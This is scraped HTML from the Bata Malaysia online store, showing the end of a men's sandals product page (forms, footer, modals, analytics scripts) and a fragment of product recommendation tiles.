document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-e802a3cb0f76777901185f18a3"></div>
<!-- ====================== snippet ends here ======================== -->
 
	

        <div class="product-breadcrumb cc-product-breadcrumb cc-product-breadcrumb--mobile">
            



<div class="col" role="navigation" aria-label="Breadcrumb">
    <ol class="cc-breadcrumb--container" data-target="breadcrumbs">
        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/" aria-current="page">
                        Men
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb js-parentCategory">
                
                    <a href="/my/men/shoes/" aria-current="page">
                        Shoes
                    </a>
                    <span class="cc-breadcrumb__icon">/</span>
                
            </li>

        
            <li class="cc-breadcrumb ">
                
                    <a href="/my/men/shoes/sandals/" class="cc-breadcrumb--last"> Sandals</a>
                
            </li>

        
    </ol>
</div>

        </div>

        <div class="cc-pdp__stickyBtn__wrapper cc-pdp__stickyBtn__wrapper__scrollDown">

            
                <button data-toggle="modal" data-target="#pdpStickyAddToCart" class="js-stickyAddToCart cc-button-type-1"
                    data-pid="521D_2020_8614291" data-is-disabled='true'
                    >
                    Add to bag
                </button>
            

        </div>
        <div class="modal fade cc-modal-back-in-stock cc-modal-animation pr-0" id="backInStockModal" tabindex="-1" role="dialog" aria-labelledby="backInStockModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header cc-pdp-modal-header">
                <span class="cc-pdp-modal-header-title" id="modalBackInStockTitle">Notify me</span>
                <button type="button" class="button-close cc-pdp-button-close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true" class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-modal-body">
                <form class="backinstock-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Product-BackInStockDialogForm" method="POST" name="dwfrm_backInStock" id="email-form">
    <div class="backinstock-body">
        <p class="cc-modal-description">
            Enter your email and we will notify you when the product becomes available again.
        </p>
        <div class="cc-backinstock-content-form">
            <div class="cc-form-group required">
                <div class="cc-mandatory-label">Mandatory field</div>
                <div class="cc-content-input cc-hide-underlined dwfrm_backInStock_email">
                    <input 
                        class="cc-input form-control required" 
                        id="E-mail" 
                        placeholder="email@gmail.com" type="email"
                        name="dwfrm_backInStock_email"
                        data-missing-error="Required field"
                        data-invalid-email="Invalid e-mail address"
                        data-pattern-mismatch="Please enter a valid value"
                        aria-describedby="form-contact-email-error"
                        value=""
                        name="dwfrm_backInStock_email" required aria-required="true" value="" maxLength="254" pattern="^[\w\-\.\+~!#$%'*\/=?\^`\|\{\}&]+@([\w\-]+\.)+[\w\-]{2,}" 
                    />
                    <label class="cc-label" for="backinstock-email">
                        E-mail
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-email-error"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></span>
                </div>
            </div>
    
            <input type="hidden" id="product-id" name="productID" value="" />
            <input type="hidden" id="product-size" name="productSize" value="" />

            <!-- terms and condition -->
            
            <div class="cc-form-group required">
                <div class="cc-content-checkbox custom-checkbox" data-not-accepted-error="It is mandatory to accept the option for completing registration">
                    <input type="checkbox" class="cc-checkbox custom-control-input form-control" id="termsAndConditions"
                        data-missing-error="Required field"
                        name="dwfrm_backInStock_termsAndConditions"
                        required 
                        selected
                    />
                    <label class="cc-check-label custom-control-label" for="termsAndConditions">
                        Having read the <a href="/my/privacy-policy.html" target="_blank">Privacy Policy</a>, I give consent to receive notification    
                    </label>
                    <span class="cc-error-message invalid-feedback" id="form-termsAndConditions-error"><span
                        class="cc-icon icon-bubble-warning">
                        </span> 
                            <span class="cc-text-message"></span>
                    </span>
                </div>
            </div>
        </div>
        <button
            type="submit"
            id="submitEmailButton"
            class="cc-button-type-1"
            data-id="backinstock-content-form-submitButton"
            data-message="SEND EMAIL"
            >
            SEND EMAIL
        </button>
    </div>
    <div class="serviceMessage" style="display:none">
    </div>

</form>

<script>
    document.addEventListener('DOMContentLoaded', function() {  

        $('#backInStockModal').on('show.bs.modal', function (event) {
            var button = event.relatedTarget;

            var productID = button.getAttribute('data-pid');
            var size = button.getAttribute('data-display-value');

            var inputProductID = document.getElementById('product-id');
            var inputSize = document.getElementById('product-size');

            if (inputProductID) {
                inputProductID.value = productID;
            }
            if (inputSize) {
                inputSize.value = size;
            }
        });
    });
</script>


            </div>
        </div>
    </div>
</div>

        <div class="modal modal-bottom fade cc-modal-add-to-cart" id="pdpStickyAddToCart" tabindex="-1" aria-labelledby="pdpStickyAddToCart" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <!-- Product Name -->
                    <div class="cc-content-prod-name">
                        <span class="product-name cc-pdp-product-name">BATA MEN SANDALS</span>

                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span class="icon-close-remove"></span>
                        </button>
                    </div>
                </div>
                <div class="modal-body">
                    <span class="cc-size-label">
                        Select size<span>:</span>
                    </span>
                    <div class="cc-size-selector-container">
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>
    

</div>







    




    
    

    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="/on/demandware.store/Sites-bata-my-Site/en_MY/Page-SetLocale"
        data-error-url="/my/404"
        data-target-locale=""
        data-navigation-locale="en_MY">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">
                    
                    <span class="cc-georedirect-text__subtitle">
                        We suggest you to visit your country's Bata website for a better navigation experience. Please note, availability of items, pricing and shipping details will be updated according to new chosen destination.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">
                
                <button
                    class="cc-button-type-2 cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/?skipRedirect=true'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-world" />
</svg>
                    Other countries
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close  button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>




<footer class="cc-footer" id="footercontent" data-dark-mode="false">
    <div class="cc-footer-main">
        <div class="row">
            <div class="col-12 col-lg-4">
                
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="7851c530bddef3cd89b9b2367b" -->
        <div class="cc-footer-custom-section row">
    <div class="cc-footer-custom-section-title col-sm-6 col-lg-12">
        Bata club <br>will surprise you
    </div>
    <div class="cc-footer-custom-section-wrapper col-sm-6 col-lg-12">
        <div class="cc-footer-custom-section-paragraph">
            Benefits and plenty of surprises are waiting for you! <br>
        </div>
        <div class="cc-footer-custom-section-button">
            <a class="cc-button-type-5" href="https://www.bata.com/my/bata-club-benefits.html">Discover more</a>
        </div>
    </div>
</div>
    </div> <!-- End content-asset -->



                
            </div>
            <div class="col-12 col-lg-7">
                





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


                <div class="cc-content-footer-nav">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="652e4a152b5a2fa0e797cb371d" -->
        <div class="row">
<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="1"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Support</font> </font> </span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/contact-us.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Contact Us</font></font></a></li>
	<!-- <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="javascript:void(0)" id="chatbot-button">Chat with us</a></li> -->
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/size-chart.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Size Chart</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/shipping-return.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Shipping &amp; Returns</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="2"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Exclusive services</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/orders/tracking"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Track Order</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-benefits.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club Benefits</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Company</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/who-we-are.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Who we are</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/companyprofile.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Company Profile</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/career.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Careers</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Bata Shoe Museum</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/" target="_blank"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">The Bata Company</font></font></a></li>
</ul>
</div>

<div class="col-12 col-sm-6 col-md-3"><span class="cc-footer-nav-title" data-id-footer-menu-item="4"> <font style="vertical-align: inherit;"> <font style="vertical-align: inherit;">Legals</font> </font> </span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="4">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/terms-conditions.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Terms and Conditions</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/bata-club-terms.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Bata Club T&amp;C</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/antibriberyandcorruptionpolicy.html"><font style="vertical-align:inherit"><font style="vertical-align:inherit">Anti-Bribery and Corruption Policy</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/term-of-use.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Term Of Use</font></font></a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/privacy-policy.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy</font></font></a></li>
<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/my/Polisi-Privasi-Bahasa-Malaysia.html"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Privacy Policy (Bahasa Malaysia) </font></font></a></li>
</ul>

<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script></div>
</div>
<style type="text/css">@media screen and (max-width:767px) {
	 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
	    margin-top: 0;
	}
	}
</style>

<script>
document.addEventListener('DOMContentLoaded', function() {
    // Select all links and buttons that contain 'bata.com' in href or onclick attributes
    const elements = document.querySelectorAll(
        '.cc-footer-main-georedirection__container a[href*="bata.com"], button.cc-georedirect-go-to-country-selector[onclick*="bata.com"]'
    );

    elements.forEach(function(element) {
        element.addEventListener('click', function(event) {
            // Prevent the default action
            event.preventDefault();

            // Get href or onclick attribute (for buttons, check for href in onclick)
            const url = element.href || element.getAttribute('onclick').match(/window\.location\.href\s*=\s*'(.*)'/)[1];

            // Parse URL parameters
            const urlObj = new URL(url);
            const hasSkipRedirect = urlObj.searchParams.has('skipRedirect') && urlObj.searchParams.get('skipRedirect') === 'true';

            if (hasSkipRedirect) {
                // Redirect based on domain
                if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                } else if (url.startsWith('https://www.bata.com/')) {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                }
            } else {
                // Handle cases where skipRedirect is not present or not true
                if (url === 'https://www.bata.com/') {
                    window.location.href = "https://www.bata.com/eu/splashPage.html";
                } else if (url.startsWith('https://dev-cc.bata.com/')) {
                    window.location.href = "https://dev-cc.bata.com/cl/splashPage.html";
                }
            }
        });
    });
});
</script>
    </div> <!-- End content-asset -->



                </div>
            </div>
        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-footer-bottom-up">
            





    <ul class="row cc-footer-main-georedirection__container">
        <li class="cc-item">
    <a class="cc-item-link" href="/my/storesfind" aria-label="Find nearest Bata store">
        <svg class="iconClassCommon cc-icon-locator-small">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#locator-small" />
</svg>
        <span class="cc-icon-text">Find a store</span>
    </a>
</li>

        <li>
            <a href="https://www.bata.com/?skipRedirect=true" aria-label="Change region and language">
                <div class="cc-footer-georedirection__container">
                    <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-world" />
</svg>
                    <div class="cc-footer-georedirection__text">
                        Malaysia | English
                    </div>
                    
                </div>
            </a>
        </li>
    </ul>


            
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="204380ba3d8bd18a13230a98b7" -->
        <ul class="cc-content-footer-social-list">
   <li class="cc-footer-social"> <a href="https://www.facebook.com/BataHome/" aria-label="Open Facebook Bata" class="cc-icon icon-facebook" target="_blank"></a> </li>
   <li class="cc-footer-social"> <a href="https://www.instagram.com/batamalaysia/" aria-label="Open Instagram Bata" class="cc-icon icon-instagram" target="_blank"></a> </li>
   <li class="cc-footer-social"> <a href="https://www.youtube.com/user/BataHomeMsia" aria-label="Open Youtube Bata" class="cc-icon icon-youtube" target="_blank"></a> </li>
   <li class="cc-footer-social"> <a href="https://www.linkedin.com/company/bata-malaysia" aria-label="Open Linkedin Bata" class="cc-icon icon-linkedin" target="_blank"></a> </li>
   </ul>
    </div> <!-- End content-asset -->




            
        </div>

        

<div class="cc-content-footer-copy">
    <p class="cc-footer-copy-text">
        © 2025 Bata Brand - BATA PRIMAVERA SDN BHD | Registration No. 197501002599 (24104-P)
    </p>
</div>

    </div>
</footer>



<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">TOO MANY PRODUCTS IN WISHLIST</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-2"
          data-dismiss="modal">Close</button>
          <a class="cc-button-type-1" href="/my/wishlist">go to wishlist</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal --> 

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">THE ITEM HAS NOT BEEN ADDED TO THE BAG</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>


<div class="modal cc-login-modal cc-general-login cc-modalSlim fade" id="requestPasswordResetModal" tabindex="-1" role="dialog" aria-labelledby="requestPasswordResetModal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title request-password-title">Forgot your Password</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>

            <div class="modal-body cc-modal-body">
                <form class="reset-password-form" action="/on/demandware.store/Sites-bata-my-Site/en_MY/Account-PasswordResetDialogForm?mobile=" method="POST" name="email-form" id="email-form">
    <div class="request-password-body">
        <p class="cc-modal-description">
            Don't worry - it's easily done! Just enter your email address below and we'll send you an e-mail to reset your password.
        </p>
        <div class="cc-forgot-password-content-form">
            <div class="cc-form-group cc-form-group required">
                <div class="cc-content-input cc-hide-underlined">
                    <input
                        id="reset-password-email"
                        type="email"
                        class="cc-input form-control"
                        name="loginEmail"
                        aria-describedby="emailHelp"
                        required
                        maxlength="50"
                        pattern="^[\w.%+-]+@[\w.-]+\.[\w]{2,6}$"
                        data-missing-error="Required field"
                        data-pattern-mismatch="Invalid e-mail address"
                        data-type-mismatch="Please include an '@' in the email address."
                        placeholder="E-mail" />
                    <label class="cc-label" for="reset-password-email">
                        E-mail
                    </label>
                    <div class="cc-error-message invalid-feedback"><span class="cc-icon icon-bubble-warning"></span> <span class="cc-text-message"></span></div>
                </div>
            </div>

            <button
                type="submit"
                id="submitEmailButton"
                class="cc-button-type-1">
                Send
            </button>

            <p class="cc-modal-footer-info">
                
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="ed600f56a43655079518d749c4" -->
        <p>For information and assistance contact us by email at&nbsp;<a href="mailto:mybata.ecommerce@bata.com">mybata.ecommerce@bata.com</a>&nbsp;or by telephone at &nbsp;<a href="tel:+6037493 3333">+603 7493 3333</a>&nbsp;(Mon - Fri 10am - 5pm)</p>
    </div> <!-- End content-asset -->



            </p>
        </div>
    </div>
</form>

            </div>
        </div>
    </div>
</div>



    <div class="cookie-warning d-none" data-accept="/on/demandware.store/Sites-bata-my-Site/en_MY/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">
                    
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="b664859a8a8dc8b10a0252fb5e" -->
        This website uses technical and profiling cookies. The website uses also third-party cookies, (technical, analytical and profiling cookies). If you want to learn more or deny the consent to the use of cookies, <a class="b-menu__sub-link" href="https://www.bata.com/my/">click here</a>. If you continue browsing, you agree to the use of cookies.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Close</button>
            </div>
        </div>
    </div>























</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=jkeYK6oJUPkkWm4eijR7KA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PPHBV9H');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/js/videoFunction.min.js"
            
            >
        </script>
    


<![endif]-->





<span id="analytics-user"
    data-customerid="guest"
    data-customer-crm-id="guest"
    data-email="guest"
    data-phone="guest"
    data-order-count="guest"
    data-user-gender="guest"
    data-email-marketing="guest"
></span>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="a79cd4c09053f74e7f76e95e6f518000" src="/tE8de6/5NzQ/W/Y/nyUIth98VZMW4PQ/aJ9LQhD2cwVw4ND3/TnBr/SllwaV/NuAAQ"></script><link rel="stylesheet" type="text/css" nonce="a79cd4c09053f74e7f76e95e6f518000" href="/tE8de6/5NzQ/W/Y/nyUIth98VZMW4PQ/bk9L/VjJe/cAM0MH/BeLUxX"><script nonce="a79cd4c09053f74e7f76e95e6f518000" src="/tE8de6/5NzQ/W/Y/nyUIth98VZMW4PQ/bk9L/VjJe/ZAJ-YC/5BJwIp" async defer></script><div id="sec-overlay" style="display:none;"><div id="sec-container"></div></div></body>
</html>



--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/CQRecomm-Start
body_size: 10363
content:
<div class="cc-recommended-grid cc-recommended-slider">
    <div class="cc-recommended-slider__wrp">
        <h2 class="cc-recommended-slider__title">
            
                You might also like
            
        </h2>
        <div class="cc-recommended-slider__carousel-wrp">
            <div class="cc-recommended-grid__carousel analytics-ProductList">
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2024_8316118__0">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018311180204M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2024_8316118'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2024_8316118", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2024_8316118">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="ec1bb8a5b67f2be272344f20e4" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bata-men-formal-shoes-521D_018311180204M.html?dwvar_521D__018311180204M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8316118" aria-label="BATA MEN FORMAL SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw569d0b98/images/tile/8316118_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN FORMAL SHOES"
        title="BATA MEN FORMAL SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa0d99c3b/images/tile/8316118_2.jpg?sw=480 480w"
